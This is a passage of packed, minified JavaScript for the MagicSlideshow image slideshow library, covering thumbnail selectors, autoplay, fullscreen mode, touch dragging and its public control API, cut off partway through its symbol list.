!1C;";13.4v.1n("z-1x",i2);13.1q.4K(0)}if(13.1y[0].1Q.1E){13.1q.2C(13.1y[0].1Q.1E);l(13.1y[0].1Q.1E).2G();if(y.1i.3O&&y.1i.3O>9){E=3L(13.1y[0].1Q.1E.2Z("1m"));H=3L(13.1y[0].1Q.1E.2Z("1l"))}if(!7I(E)){13.21.8a.1m=E}1f{E=1g}if(!7I(H)){13.21.8a.1m=H}1f{H=1g}13.1y[0].1Q.1E.1V()}if((F=(13.o("1q-2w")+"").4Y(/^([0-9]+)?\\x?([0-9]+)?(px|%)?$/)||13.1p.sq["1q-2w"].4Y(/^([0-9]+)?\\x?([0-9]+)?(px|%)?$/))){13.21.2w.1l=(13.o("1q-2F")==="3v")?"2p":(H||3N(F[2])||"2p");13.21.2w.1m=(13.o("1q-2F")==="3v")?"2p":(E||3N(F[1])||"2p")}if("2p"===13.21.2w[13.21.3z[0]]){G=13.21.2w[13.21.3z[0]];13.21.2w[13.21.3z[0]]=13.21.2w[13.21.3z[1]];13.21.2w[13.21.3z[1]]=G}if(a9(13.21.2w.1m)&&a9(13.21.2w.1l)){13.21.2w.dw="px"}if("5s"==13.o("1q-2F")){13.1q.1n(13.21.3z[0],13.21.2w[13.21.3z[0]]+13.21.2w.dw).1T({2O:"26",3g:"26"});if(!13.o("1q-8Y")){13.3I=1o y.5V.fr({4D:"1d-"+13.21.4D,"2K":"1d","2K-26":"1d-26","2K-7d":"1d-7d"},13.1q);13.3I.2G();13.3I.3x("4B",(17(I){13.7t("4B")}).1j(13));13.3I.3x("5F",(17(I){13.7t("5F")}).1j(13))}}13.3l=y.$1o("2N",{"2K":"1d-1q-1s"}).3E(y.$1o("2N").1R("1d-1q-33").3E(13.1q));if(13.o("1q-8Y")){13.3l.1T({1m:"1N%",1l:"1N%","dI-5y":"6B-oI"})}if(13.o("1q-8V")){13.6g=y.$1o("2N",{"2K":"1d-1q-8V"},{2i:"2V"}).3E(13.3l).2G()}if("3v"==13.o("1q-2F")){if(13.o("3v-4A")){13.8O=1o y.5V.hX(13.3l,{2T:13.o("3v-4A")});13.3l.2s.1n("3g","3P")}}if(13.7S.34){if(l(["1v","2r"]).2k(13.o("1q"))){13.3l.2s.1n(y.1i.3M+"2n","1l "+13.o("2m-5z")+"ms")}}l(13.3l).1K("3Q 3m",l(17(K){1b I,J=K.hW();6K(J&&J!==13.3l){if((I=l(J).2c("7G:3j"))){1W}J=J.2s}if(!I){1a}K.1X();if(13.2f!=I.1x){if(13.o("2x")&&13.3J&&!13.41){13.41=1h;13.aI()}13.6f&&13.6f();13.4x({2Q:I.1x,1p:{2b:I.1x>13.2f?"4B":"5F"}})}}).1j(13));if("5s"==13.o("1q-2F")){13.3l.2G();if(/%$/.3R(13.3l.2Z(13.21.3z[1]))){13.21.fx=1h}13.3l.1V()}13.1s.1R("1d-1q-"+13.21.4D+" 1d-1q-"+13.o("1q"))},aq:17(I){1b E,H,G,F;if(13.o("1q-8Y")||"3v"===13.o("1q-2F")||!I){1a}E=l(["1r","2l"]).2k(I);H=!E;G=0;1L(F=0;F<13.1y.1J;F++){if(!13.1y[F].1Q.1E){67}G+=l(13.1y[F].1Q.1E).1Y()[E?"1m":"1l"];G+=(3L(13.1y[F].1Q.1E.2Z("7x-"+(E?"1v":"1r")))+3L(13.1y[F].1Q.1E.2Z("7x-"+(E?"2r":"2l"))))}},7t:17(R){if(!13.1q||"5s"!=13.o("1q-2F")||!R){1a}1b J={x:0,y:0},L=13.1q.2c("hU"),E="1m"==13.21.3z[1]?"1v":"1r",I="1m"==13.21.3z[1]?"x":"y",Q=13.3l.2s.1Y()[13.21.3z[1]],N=13.3l.2s.4J(),H=13.3l.1Y()[13.21.3z[1]],P={1v:0,1r:0},F={1m:0,1l:0},T,K,G,O,M,S=[];if(13.aW){13.aW.1X()}1f{13.3l.1T("2n",k+5r.5S(32)+"hT");if(13.6g){13.6g.1n("2n","6s hT")}}if(l(["1v","2r"]).2k(13.o("1q"))&&13.aX){Q=13.aX}P=13.3l.4J();if("2u"==y.2a(R)){if(R==="4B"){J[I]=1M.4a(P[E]-N[E]-Q,Q-H)}1f{J[I]=1M.6p(P[E]-N[E]+Q,0)}}1f{if("5P"==y.2a(R)){F=R.1Y();T=R.4J();J[I]=1M.6p(0,1M.4a(Q-H,P[E]+Q/2-T[E]-F[13.21.3z[1]]/2))}1f{1a}}if(13.6g&&T&&T[E]){K=13.6g.4J();G=13.6g.1Y();O={1m:[G.1m,F.1m],1l:[G.1l,F.1l],1v:[K.1v-N.1v,T.1v-P.1v],1r:[K.1r-N.1r,T.1r-P.1r]}}if(y.1i.66&&"bn"==y.1i.74){if("2u"==y.2a(R)&&J[I]==P[E]-N[E]){P[E]+=0===P[E]-N[E]?30:-30}J[E]=[((H<=Q)?0:(P[E]-N[E])),J[I]];5D J.x;5D J.y;if(!13.aW){13.aW=1o y.fw([13.3l].dO(13.6g?[13.6g]:[]),{3D:dP})}S.3a(J);if(O){O[E]=[K[E]-P[E],T[E]-P[E]];S.3a(O)}13.aW.2B(S);M=J[E][1]}1f{if(O){13.6g.1T({1m:F.1m,1l:F.1l,1r:T.1r-P.1r,1v:T.1v-P.1v,2n:"6s hJ 51"})}if("2u"==y.2a(R)&&J[I]==1M.dS(P[E]-N[E])){J[I]+=0===(P[E]-N[E])?30:-30;13.3l.1n("2n","").1n("1F","5B("+J.x+"px, "+J.y+"px, 0)");13.3l.1Y();J[I]-=0===P[E]-N[E]?30:-30}13.3l.1T({2n:k+5r.5S(32)+"hJ 51",1F:"5B("+J.x+"px, "+J.y+"px, 0)"});M=J[I]}if(M>=0){13.3I&&13.3I.9c("48")}1f{13.3I&&13.3I.96("48")}if(M<=Q-H){13.3I&&13.3I.9c("2Y")}1f{13.3I&&13.3I.96("2Y")}M=1g},dL:17(){1b G;1b F;1b E=(13.7j)?13.3F:13.1s;if(13.ba&&13.1q&&13.o("1q-2F")==="5s"){if(13.21.2w.dw==="%"&&13.21.3z[0]==="1l"){13.1q.1n(13.21.3z[0],13.1s.1Y().1m*(13.21.2w[13.21.3z[0]]/1N))}G=13.1q.1Y();if(13.3I){if(13.3l.1Y()[13.21.3z[1]]<=G[13.21.3z[1]]||13.21.fx){13.3I.2G()}1f{13.3I.1V()}if(13.21.3z[1]==="1l"){F=G.1l-13.3I.48.1Y().1l-13.3I.2Y.1Y().1l;13.7S.34&&(13.aX=F)}}}},hQ:17(){1b I,K,M,O,J,P,E,N,L,F,H=aM,G=13.3I?((13.3I.48.2Z("2i")=="7g")?1h:1e):1e,Q=17(T){1b S,R=0;1L(S=1.5;S<=90;S+=1.5){R+=(T*1M.hN(S/1M.hM/2))}(O<0)&&(R*=(-1));1a R};J=l(17(S){1b R={x:0,y:0};!13.aw&&(13.aw=13.1q.1Y());I="4O"==13.21.4D?"y":"x";M=13.aw[13.21.3z[1]]-13.is[13.21.3z[1]];G&&(M-=(13.3I.48.1Y()[13.21.3z[1]]+13.3I.2Y.1Y()[13.21.3z[1]]));if(S.2j=="5d"){(4e==13.1y.6o)&&(13.1y.6o=0);13.3l.1n("2n",k+5r.5S(32)+"fy");P=S[I];L=S.y;N=S.x;F=1e}1f{if("cv"==S.2j){if(F){1a}E=Q(1M.5q(O));13.1y.6o+=E;(13.1y.6o>=0)&&(13.1y.6o=0);(13.1y.6o<=M)&&(13.1y.6o=M);R[I]=13.1y.6o;13.3l.1n("2n",k+5r.5S(32)+H+"ms  7n-7m(.0, .0, .0, 1)").1n("1F","5B("+R.x+"px, "+R.y+"px, 9f)");O=0}1f{if(F){1a}if("5i"==13.21.4D&&1M.5q(S.x-N)>1M.5q(S.y-L)||"4O"==13.21.4D&&1M.5q(S.x-N)<1M.5q(S.y-L)){S.6J();O=S[I]-P;13.1y.6o+=O;R[I]=13.1y.6o;13.3l.1n("1F","5B("+R.x+"px, "+R.y+"px, 9f)");if(13.1y.6o>=0){13.3I.9c("48")}1f{13.3I.96("48")}if(13.1y.6o<=M){13.3I.9c("2Y")}1f{13.3I.96("2Y")}}1f{F=1h}}P=S[I]}}).1j(13);13.3l.1K("3u",J)},ic:17(){13.7c=y.$1o("2M").1R("1d-2M 1d-2M-1I 1d-2M-1I-gv").1K("3Q 3m",l(17(F){1b E;if(3==F.7r()){1a 1h}F.1X();if(y.1i.4i){13.3q.2R("1d-1V");13.3q.1Y();13.3q.1R("1d-1V")}if(13.7j){if(E=13.3F.2c("1I:ge:1z:7b")){y.7z.29("7b",E);13.3F.3b("1I:ge:1z:7b")}13.c5()}1f{13.dj()}1a 1e}).1j(13));13.7c.2C(y.$1o("8G",{"2K":"1d-2M-5P"}))},go:17(){13.6f&&13.6f();if(13.5K&&!13.a7){if(13.8Z>-1){13.bq(13.8Z)}13.5K=1e;13.cG=1e;13.a7=1e}13.2m.1X()},dj:17(){13.go();13.ci=1h;1b H=l(1t).1Y(),G=l(1u).aN(),F=l(1t).ir(),E=1u.5g!==1u.1u;13.9s=13.1s.1Y();13.9r=13.1s.gn();13.1y.1D(l(17(I){I.cK()}).1j(13));if(!13.3F){13.3F=y.$1o("2N",{},{36:"3i",3g:"26",2i:"2V",il:pT,"4O-7F":"pR",1Z:0.3}).1R("1d-1I 1d-"+13.o("4D"));if(13.9B.fD("1d-h4-i4")){13.3F.1R("1d-h4-i4")}if(13.1q){13.3F.1R("1d-1q-"+13.21.4D).1R("1d-1q-"+13.o("1q"))}if(!y.1i.4i){13.3F.1R("1d-cT")}}13.3F.2C(13.7J);13.3F.3E(1t.5k);13.3F.1V();if(x.1i.5x.6u){13.3F.4K("")}x.1i.6u.gr(13.3F,{gq:13.gj.1j(13),gb:13.gm.1j(13),b2:17(){if(!13.gp){13.gp=1o y.5w(13.3F,{3D:gC,2n:y.5w.8p.gx,cx:(17(){13.3F.1T({1m:13.9s.1m,1l:13.9s.1l,1r:13.9r.1r,1v:13.9r.1v})}).1j(13),9w:(17(){13.gj(1h)}).1j(13)})}13.gp.2B({1m:[13.9s.1m,H.1m],1l:[13.9s.1l,H.1l],1r:[13.9r.1r,0+G.y],1v:[13.9r.1v,0+G.x],1Z:[0.3,1]})}.1j(13)})},gj:17(I){1b H,E=1u.5g!==1u.1u,F=1g,G=13.1y[13.2f];if(I&&!13.7j&&!E){13.3F.1T({2i:"4t",1r:0,2l:0,1v:0,2r:0,1m:"2p",1l:"2p"})}13.7j=1h;13.7c&&13.7c.2R("1d-2M-1I-gv").1R("1d-2M-1I-hi");if(I&&!y.1i.4i){H=17(J){if(J.bo==27){y.7z.29("7b",H);13.c5()}}.6Y(13);13.3F.3o("1I:ge:1z:7b",H);y.7z.1K("7b",H);13.gk=1o y.c2("qC qz qw az qv qu-qr",qk,13.4v,"1d-c1")}13.1y.1D(l(17(J){J.cA()}).1j(13));13.3F.1n("4T",""),13.gu();13.6k();13.o("fY")({5v:13.id})},c5:17(){13.ci=1e;1b F=13.3F.1Y(),E=13.3F.gn();13.2m.1X();13.1y.1D(l(17(G){G.cC()}).1j(13));13.gk&&13.gk.2G(0);if(x.1i.6u.cF&&x.1i.6u.gi()){x.1i.6u.gJ();if(13.1q){13.7t(13.1y[13.2f].1Q)}}1f{13.7c&&13.7c.2G();if(!13.gl){13.gl=1o y.5w(13.3F,{3D:gC,2n:y.5w.8p.gx,cx:(17(){13.3F.1T({2i:"2V",1m:F.1m,1l:F.1l,1r:E.1r,1v:E.1v}).3E(1t.5k)}).1j(13),9w:(17(){13.1q&&13.1q.1V();13.gm(1h)}).1j(13)})}13.gl.2B({1m:[F.1m,13.9s.1m],1l:[F.1l,13.9s.1l],1r:[0+E.1r,13.9r.1r],1v:[0+E.1v,13.9r.1v],1Z:[1,0.5]})}},gm:17(G){if(!13.3F){1a}1b E=1g,F=13.1y[13.2f];13.go();13.ci=1e;13.7j=1e;13.1s.2C(13.7J);13.3F.2G();13.7c&&13.7c.2R("1d-2M-1I-hi").1R("1d-2M-1I-gv").1V();13.1y.1D(l(17(H){H.cn()}).1j(13));13.gu();13.ba&&13.aq(13.o("1q"));13.6k();13.o("fX")({5v:13.id})},gu:17(){if(13.21.bU){if(13.7j){13.1q.4K(1);13.1q.1n("2O","3P")}1f{13.1q.4K(0);13.1q.1n("2O","26")}}},2P:17(){13.2I("4z",1h);13.41=1e;13.6f&&13.6f();13.4x({2Q:"4B"})},2x:17(){13.2I("4z",1e);13.41=1h;13.o("bN")({5v:13.id});13.3J&&13.3J.2x()},1X:17(){13.gw&&5J(13.gw);13.gw=1e;13.2m&&13.2m.1X();13.ha&&13.ha.1X();13.oU=1e},2Y:17(){13.4x({2Q:"4B"})},dQ:17(){13.4x({2Q:"5F"})},dB:17(E){!13.6F&&(13.6F=13.1y.1J);E-=1;if(E>=0&&E<13.6F){13.4x(E)}},j3:17(){1b E=13.4b.2j?"1d-2j-2x":"1d-2j-2P";13.4b.2P=l(17(){if(!13.4b.2j){13.4b.2j=1h;13.4b.2M.2R("1d-2j-2P").1R("1d-2j-2x")}}).1j(13);13.4b.2x=l(17(){if(13.4b.2j){13.4b.2j=1e;13.4b.2M.2R("1d-2j-2x").1R("1d-2j-2P")}}).1j(13);13.4b.aE=l(17(F){F.1X();if(13.4b.2j){13.41=1h;13.4b.2x();13.o("bN")({5v:13.id});13.2I("4z",1e);13.3J&&13.3J.2x();13.1y.1D(l(17(G){G.aD(1e)}).1j(13))}1f{13.41=1e;!13.o("4z")&&13.2I("4z",1h);13.4b.2P();13.8m()}13.4b.2M.cs()}).1j(13);13.4b.2M=y.$1o("2M").1R("1d-2M 1d-2M-2P "+E).1K("9A 9x oR 8U",17(F){F.9k()}).1K("6D",l(17(F){if(3==F.7r()||2==F.7r()){1a 1h}13.4b.aE(F);if(y.1i.4i){13.3q.2R("1d-1V");13.3q.1Y();13.3q.1R("1d-1V")}}).1j(13));l(1t).1K("7b",l(17(F){if(13.o("fz")){if(32===F.bo&&13.5j){F.1X();13.4b.aE(F)}}}).1j(13))},i1:17(){1b E=13.o("4z");if(y.1i.4i){E=1e}13.3J=1o y.5V.hK({9i:13.o("1G-3D"),6x:10,9d:13.o("1V-b3"),aU:E,d0:"1d-26",hR:"1d-7d"},13.4v);13.3J.3x("8X",l(17(){1b F;1b G;F=l(17(){G=1M.8w(0,13.1y.1J-1);if(G==13.1y.2f){1a F()}1f{1a G}}).1j(13);13.4x({2Q:(13.o("hV")?F():"4B")},1h)}).1j(13))},8m:17(E){if(!13.41&&13.o("4z")){13.4b.2P();(!E&&13.8e)&&13.o("d4")({5v:13.id});13.3J&&13.3J.2B();13.1y.1D(l(17(F){F.aD(1h)}).1j(13))}},aI:17(E){if(13.41&&13.o("2x")){13.4b.2x();13.o("bN")({5v:13.id});if(13.3J){if(E){13.3J.1X()}1f{13.3J.2x()}}13.1y.1D(l(17(F){F.aD(1e)}).1j(13))}},6k:17(){1b F=13.1s.1Y(),G=13.2f>=0?13.2f:0,E;13.3J&&13.3J.1X();if(13.o("1q")){13.is=13.3l.1Y()}13.ba&&13.aq(13.o("1q"));13.dL();if(13.1q&&13.1q.2Z("36")!="2H"&&13.2f>-1){13.1y[13.2f].1Q&&13.7t(13.1y[13.2f].1Q.1E)}13.g8(F.1m);if(13.3J&&!13.5K){13.41=1e;13.8m()}if(13.o("3v-4A")){13.8O.6k()}13.1y.1D(l(17(H){H.6k()}).1j(13))},1K:17(E,F){if(!l(["d4","bN","g6","g5","fY","fX","dq","bB"]).2k(E)){1a}13.2I(E,F)},73:17(){13.2x();1b G=0,F=13.fU.1J,E;13.1X();13.3q.29("hq");13.3q.29("hv");13.3q.2R("1d-1V");if(13.3F){13.3F.6O();13.3F=1g}l(1t).29("7b",13.fR);l(1u).29("fQ",13.fN);if(13.3J){13.3J.3s();13.3J=1g}13.1y.1D(17(H){H.73()});l(13.cU).1D(17(H){if(H.2s){l(H).3s()}});y.$A(13.1s.8C).1D(17(H){l(H).6O()});13.1s.1T({1m:"",1l:"",2i:"",36:"",2O:"",2n:""});if(/1d/.3R(13.id)){13.1s.8l("id")}l(13.1s).d5().2R().1R(13.kP);l(13.1s).1T({5A:""});13.1s.3b("7G");l(13.cU).1D(17(H){l(H).3E(13.1s)},13);1L(;G<F;G++){l("fi-8a-cQ-"+13.id).3s()}1a}};y.1H(q.2e,y.8F);17 w(F){1b E=1g;if(F 4E q){E=F}1f{if("5P"==y.2a(l(F))){E=l(F).2c("7G")}}1a E}17 i(F){1b E=1h;if("fp"in F){E=F.fp}1a E}17 C(F){1b E=w(F);if(!E){1a}1a{2P:E.2P.1j(E),2x:E.2x.1j(E),2Y:E.2Y.1j(E),48:E.dQ.1j(E),4x:l(17(G){13.dB(G)}).1j(E),kV:l(17(){1a 13.8e}).1j(E),he:E.dj.1j(E),9S:E.c5.1j(E),hF:l(17(){1a 13.2f}).1j(E),pd:l(17(H,G){13.1K(H,G)}).1j(E)}}1b A=[],r={5T:"fs.2.12",g7:1e,1p:{},ju:{},sh:{},2B:17(K,J){1b I,G,F,H=y.1H({},[r.1p,1u.sc||{}]),E=y.1H({},[r.ju,1u.s1||{}]);if(y.1i.bS&&y.1i.4i){H=y.1H(H,1u.s0||{});E=y.1H(E,1u.sy||{})}if(2E[0]){F=w(K);if(!F){I=y.1H({},[H,E[K.id||K]||{}]);if(J&&i(I)||!J){A.3a(1o q(l(K),I))}}}1f{y.$A(1t.k0("9y")).1D(l(17(L){1a r.2B(L,J)}).1j(13))}},1X:17(I){1b F,G,E,H=[];if(2E.1J){F=w(I);if(F){1L(G=0,E=A.1J;G<E;G++){if(A[G].$5Y!=F.$5Y){H.3a(A[G])}1f{A[G].73()}}A=H}}1f{1a A=l(A).4T(17(J){1a J.73()})}},qQ:17(E){if(E){r.1X(l(E));r.2B(l(E),1h)}1f{r.1X();r.2B()}},2P:17(F){1b E;if(F){E=w(F);if(E){E.2P()}}1f{l(A).1D(17(G){G.2P()})}},2x:17(F){1b E;if(F){E=w(F);if(E){E.2x()}}1f{l(A).1D(17(G){G.2x()})}},2Y:17(F){1b E;if(F){E=w(F);if(E){E.2Y()}}1f{l(A).1D(17(G){G.2Y()})}},48:17(F){1b E;if(F){E=w(F);if(E){E.dQ()}}1f{l(A).1D(17(G){G.dQ()})}},4x:17(G,F){1b E;if(!F){1a}if(G){E=w(G);if(E){E.dB(F)}}1f{l(A).1D(17(H){H.dB(F)})}},kV:17(G){1b F,E=1e;if(G){F=w(G);if(F){E=F.8e}}1a E},he:17(F){1b E;if(F){E=w(F);if(E){E.dj()}}},9S:17(F){1b E;if(F){E=w(F);if(E){E.c5()}}},hF:17(G){1b F=-1,E;if(G){E=w(G);if(E){F=E.2f}}1a F},rk:17(E){1a C(E)}};l(1t).1K("bL",17(){e();u=y.$1o("2N",{"2K":"4u-26-33"}).2C(y.$1o("2N",{},{36:"2H",2O:"26"}).a1(v())).2C(y.$1o("2N",{},{36:"2H",2O:"26"}).2C(1t.fb(p())));if(!l("im")){1b E=y.$1o("2F",{id:"im",1k:"3Z/8a"}).3E((1t.it||1t.5k),"1r");E.cJ=n}r.2B(4e,1h)});1a r})();',62,1783,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|img|mss|false|else|null|true|browser|jBind|type|height|width|jSetCssProp|new|options|selectors|top|container|document|window|left|els|index|items|event|Event|Custom|important|jEach|node|transform|slide|extend|fullscreen|length|jAddEvent|for|Math|100|Effects|src|selector|jAddClass|default|jSetCss|case|show|break|stop|jGetSize|opacity||selectorsSettings|||handler||hidden|||jRemoveEvent|jTypeOf|direction|jFetch||prototype|last|count|video|position|state|contains|bottom|effect|transition||auto|main|right|parentNode|pinch|string|onlyImg|size|pause|load|jCallEvent|kenburns|start|append|call|arguments|style|hide|none|set|replace|class|deg|button|div|visibility|play|target|jRemoveClass|ready|side|getAttribute|absolute|out|animationBlocks|next|jGetCss||||wrapper|flag||display||webkit||push|jDel|srcset||end|html|overflow|translate|block|item|CaptionEffects|selectorsContainer|btnclick|Blank|jStore|setAttribute|arrowsWrapper|apply|jRemove|name|touchdrag|bullets|el2|bindEvent|el1|sides|pointerType|Array|cubicBezier|duration|jAppendTo|fullScreenBox|loaded|boolean|selectorsArrows|autoPlay|parSize|parseInt|cssPrefix|parseFloat|ieMode|visible|tap|test|enum|progress|fade|jDelay|timeStamp|inherit|data|text|number|pause_||mousedrag|||||prev|move|max|playPauseButton|transitionend|stylesBefore|undefined|try|count_|border|mobile|caption|scale|box|error|backface|catch|_options|rotateX|Element|defined|fixed|magic|slidesNode|listeners|jump|stylesAfter|autoplay|preview|forward|handle|orientation|instanceof|init|oneOf|From|slidesWrapperNode|jGetPosition|jSetOpacity|touch|slider|random|vertical|zoom|Doc|origin|order|filter|engine|Class|0deg|stylesReset|match|super||ease|rotateY||active||arrows|hasOwnProperty||J_EUID|removeblock_|split|blockTr|dragstart|array|tagName|parent|inDoc|horizontal|isFullscreen|body|youtube|onerror|pointerId|clientY|clientX|abs|String|thumbnails|pageX|pageY|slideShowId|FX|features|content|speed|padding|translate3d|jCamelize|delete|minimum|backward|onload|dblbtnclick|cloneNext|clearTimeout|movement|J_TYPE|flex|base|nextImgArray|element|styles|bgjk|fromCharCode|version|touchend|Modules|jTrim|timer|J_UUID|nextIndex||||finish|toLowerCase|label|gecko|continue||interval|1000|oncomplete|translateZ|dbltap|blocks|recoveryPositionAfterDrag|eyeTracker|pushToEvents|cloneNode|chrome|onResize|schema|changedTouches|fay|movePointThumbnails|min|uuid|constructor|all|reverse|fullScreen|imgArray|pointerup|step|loop|orders|proportion|space|prepare_|click|callback|itemsCount|preload|now|documentElement|stopDefaults|while|useMap|switch|nodeType|kill|throw|previewNode|playerStateChange|originNode|onTouchEnd|requestAnimationFrame|getDoc|domPrefix|trident|jBindAsEvent|bulletsTooltip||_cleanup|_unbind|dispose|platform||_handlers||baseWidth|setTimeout|sizing|keydown|btnFullscreen|disabled|180|dragged|relative|_timer|messageBox|isFullScreen|lastIndex|floor|bezier|cubic|perspective|pow|timeout|getButton|cloneFace|scrollSelectors|add|vimeo|phase|margin|indexOf|doc|MagicJS|myEvent|mouseup|identifier|defParentDiv|align|slideshow|variables|isNaN|flexContainer|https|createElement|inline|center|className|moving|detach|found|changeHeight|isOutEffect|easing|mousescroll|onTouchStart|200|cssHeight|something_|not|player||shift||uaName||firstChild|pos|getPrimaryTouch|css|onabort|events|cssWidth|slideshowReady|currentMargin|location|currentTime|mjs|dashize|MSPOINTER_TYPE_TOUCH|removeAttribute|startAutoPlay|onTouchMove|clip|Transition|offsetHeight|preserve|jGetPageXY|join|pointermove|rotate|rand|clone|isPaused|mouseover|isQueueStopped|Coigm|childNodes|normalizeCSS|outside|customEvents|span|whoseEvent|targetTouches|shown|arr|insertBefore|mac|dataWidth|bulletPreview|sizeClip|imgSize|rect|inSide|mouseout|mousedown|eye|touchmove|stopTimer|fill|prevLast||visHid|navigator|timerIsEnded|||enable|bars3d|||insideOpacity|toUpperCase|disable|showModule|complete|0px|readyState|render|time|title|stopDistribution|has|pinchstart|cube|cache|blinds3d|flip|boxBoundaries|boxSize|animation|abort|_event_prefix_|onComplete|pointerdown|MagicSlideshow|errorBlock|touchstart|originalNode|effMove|1000px|1px|transformStyle|blocks1|ImageLoader|loading|actionIndex|vimeoPost|isPrimary|from|Fade|apiReady|TouchEvent|before|_render|exitFullscreen|notLoaded|parse|centering|standard|isActive|blockReady|object|_bind|changeContent|Zaablav|naturalWidth|countThumb|value|timedout|slideEffectMoveing|tooltip|isFinite|||||||||||||||||calcThumbWrapSize|threshold|tm||continuous|indoc|selectorsSize|isPrimaryTouch|alternate|to|touchStart|activepoints|stopQueue|setAutoplay|action|easeFn|slice|onready|stopAutoPlay|centerPoint|onClick|cycles|300|jGetScroll|change|_events|arrow|up|jumpAnimationBlock|delay|showLable|opacityFrom|selectorsMoveFX|nextSelectorsSize|diffusion|containerPosition|elementPosition|toString|fallback|loader|getElementsByTagName|currentIndex|blank|moz|dblclick|after|readyCalc_||select|countEvents||propertyName||zoomIn|storage|Options|AA||com|android|keyCode|getPrimaryTouchId|changeActiveItem||nextItem|nativeEvents|_event_del_|points|temporary|font|containerSize|fullsize|wrapperPos|onAfterSlideChange|recoveryKenburns|createEffetWithMainImage|startSlide|jGetStyles|isAnimationBlock|addImgToCacheBox|customHeight|motherNucleus|parseCubicBezier|domready|expanded|onPause|_EVENTS_|line|coigm|onPlayerReady|touchScreen|addEventListener|displayFlag|videoId|step_|startKenburns|opera|findSrcset|typeEvent|message|Message|mousemove|jRemoveClasses_|exitFullScreen|destroy|implement|typeof|svg|user|byTag|rwd|fullscreenFlag||loopBind|image|empty|enteringFullScreen|endEffect|cancelAnimationFrame|forceAnimation|ayk|afterExitFullScreen|eventType|nocookie|isReady|charAt|blur|imgLoad|setVariables|dragend|down|onStart|started|isMoving|afterEnterFullScreen|win|beforeExitFullScreen|stateChange|initAnimationBlock|capable|captionMovement|itemIndex|onprogress|innerHTML|beforeEnterFullScreen|setOptions|xhr|pStyles|pStyles_arr|hideTimer|reset|10000|uaVersion|desktop|originalNodes|XMLHttpRequest|quickReplacement|dissolve|status|Opacity|classHidden|startAnimationBlockEffect|activate|scrollTop|onPlay|jClearEvents|touchEnd|opacityTo|fromJSON|prepareForSafari_|linear|compatMode|fit|createEvent|btnclickEvent|endSlideEffect|motherNucleusSize|motherNucleusPos|coigmzaablav|enterFullScreen|hover|endAnimationBlockEffect|3000|done||responsive|onBeforeSlideChange|changeLine|startSlideEffect|clearInterval|imgContainer|appendChild|units|relatedTarget|IMG|scrollLeft|handleMouseUp|publicJump|get|insideOptions|transparent|url|forEach|removeChild|justify|kh3|r_end|reflowSelectors|exists|callee|concat|500|previous|ios|round|selectorsStyle|eff|background|wrapperPoint|sqrt|_event_add_|yyy|getStorage|nodeSize|loadedBytes|fontSize|onclick|outDelay|JSON|kenburnsSpeed|stopAnimation|cycle|startPoint|Date|dur_|handleMouseDown|edge|showCaption|caller|usemap|parentSize|calc|ieEff||recoverySize|errorEventName|ignore|changeEventName||startSpace|controls|priority|styles_arr|Left|Top|Right|Bottom|presto|getElementsByClassName|HTMLElement|el_arr|tl|jCopyEvents|column|Tooltip|ifndef|row|hideFX|replaceSpeed|splice|maximum|jDefer|cloneEvents|jSetOpacity_|deltaMode|getTarget|imgWrapperSpeed|05|conteinerSpeed|deltaX|styleOpacity|deltaY|changeLabel|playing|dataHeight|isclone|cssDomPrefix|progressLine|elementSize|addEvent_|clones|cubicBezierAtTime|Alpha|getDistance|master|createTextNode|J_EXT|fromString|insideNode|loadSlide|10px|onReady|magicslideshow|matrix||prevIndex|VIDEO||stopEffect|autostart|cssText|ArrowsPair|v3|pointer|isLoading|startEffect|PFX|customSettings|0ms|keyboard|prepareItem|countLoadedBlocks|imageType|jHasClass|thumbnail|color|startTime|defaultOptions|typeEffect|onYouTubeIframeAPIReady|links|lastHeight|www|resizeCallback|with|addCSS|resize|keyboardCallback|imgCacheBox|autoPlayPause|cachedCSS|opr|cssFilters|onExitFullscreen|onEnterFullscreen|canvas|slideEffect|create|Object|Pltm|mgctlbx|onVideoPause|onVideoPlay|mssMagicSlideshowYoutubeApiReady|saveProportions|ended||onExit|Function|paused|pseudo|loadeddata|loadstart|timeupdate|enabled|onEnteredFullScreen|leaveFSMessage|fullScreenExitFX|onExitFullScreen|jGetRect|prepareToFullScreen|fullScreenFX|onEnter|request|600||showSelectors|enter|auto_|cubicOut|initPlayer|normal|Y2|getIndex|400|xhr2|fzz|referrerPolicy|wrap|355|gob|cancel|X1|304|StartEffect|03|EndEffect|isMouse|onxhrerror|9999|Y1|solid|hideBlocks|initEffect|clearStyles|cursor|progressiveLoad|dispatchEvent|loadBlob|hone|X2|ojk5|control|toArray|which|addToCacheBox|isTouchEvent|onSelectorLoad|replaceEffect|getRelated|getClientXY|selectorType|enterFullscreen|addSelector|Offset|subscribeToEvents|exit|backcompat|calcOpacity|calcPosition|onBeforeRender|onAfterRender|prepareBeforeEffect|textnode|animationend|onreadystatechange|360|onchange|rotateZ|animationstart|nativize|date|videoStateChange|rgba|fps|euid|slideIndex|videoState|stylesId|getActiveSlide|005deg|ikz3|mbgme3|500ms|AutoPlay|jToBool|PI|cos|Number|parseSchema|initDragOnSelectors|classDisabled|999|0s|settings|shuffle|getOriginalTarget|BulletPreview|mousewheel|DocumentTouch|setMessage|initAutoPlay|150|easeInCubic|bar|easeInSine|easeInExpo|easeOutExpo|easeInQuad|easeOutQuad|clear|easeOutCubic|setupFullScreen|||||easeInBack|easeOutBack|mouse|elasticIn|zIndex|MagicSlideshow_core_styles||||bounceIn|jGetFullSize|wrapSelSize|head|zfg|gz5|initDone|containerSide|getContainerPosition|wheelDeltaX|xk|containerPos|0Ikz|maba|selectstart|zwbk3|Qlbo|easeOutSine|defTrans_|zo|handleMouseMove|phone|wheelDeltaY|imgContainerWrapper|175|165|DOMContentLoaded|dragmove|setupSelectors|045|unbindEvent|prepare|drag|ts|wheelDelta|UUID|firefox|createLabel|setInterval|initPlayPauseButton|detail|initDragOnSlider|magicJS|youtubeParams|getTime|finishTime|playVideo|offsetLeft|50px|shrink|getBoundingClientRect|unknown|ver|pauseVideo|offsetParent|contain|styleFloat|map|coords|shape|area|offsetWidth|offsetTop|iframe|mapExpand|webkit419|extraOptions|origItem|msExitFullscreen|port|backCompat|androidBrowser|Image|ua|encodeURIComponent|stretch|ltr|getHashCode|compareDocumentPosition|getElementById|unstarted|scroll|removeRule|d_|Move|Microsoft|DXImageTransform|progid|onLoadImg|itemType|thumb|youtubeApiReady|getJSON|replaceChild|extraHide|parseVideo|rel|checkPlayPause|byClass|getComputedStyle|deleteRule|setProps|checkImg|onImgError|KAR|figcaption|setKenburns|figure|createNewBlock|onImgLoad|_endEffect|styleSheet|_startEffect|alpha|checkC